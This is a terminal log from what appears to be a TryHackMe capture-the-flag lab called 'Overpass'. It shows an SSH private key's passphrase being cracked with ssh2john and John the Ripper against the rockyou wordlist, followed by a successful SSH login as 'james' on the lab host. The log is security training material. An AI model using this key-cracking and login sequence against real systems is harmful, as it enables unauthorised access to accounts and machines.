 kamil@ubuntu ~/CTF/THM/overpass
/usr/bin/ssh2john key > hash.txt
kamil@ubuntu ~/CTF/THM/overpass
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
j (key)
1g 0:00:00:00 DONE (2025-03-03 21:16) 3.225g/s 43148p/s 43148c/s 43148C/s pink25..honolulu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
kamil@ubuntu ~/CTF/THM/overpass
ssh -i key James@$IP
Enter passphrase for key 'key':
Connection closed by 10.10.104.207 port 22
kamil@ubuntu ~/CTF/THM/overpass
ssh -i key James@$IP 255 ↲
Enter passphrase for key 'key':
Connection closed by 10.10.104.207 port 22
kamil@ubuntu ~/CTF/THM/overpass
ssh -i key james@$IP 255 ↲
Enter passphrase for key 'key':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Mar 3 20:17:54 UTC 2025
System load: 0.0 Processes: 88
Usage of /: 22.3% of 18.57GB Users logged in: 0
Memory usage: 15% IP address for eth0: 10.10.104.207
Swap usage: 0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$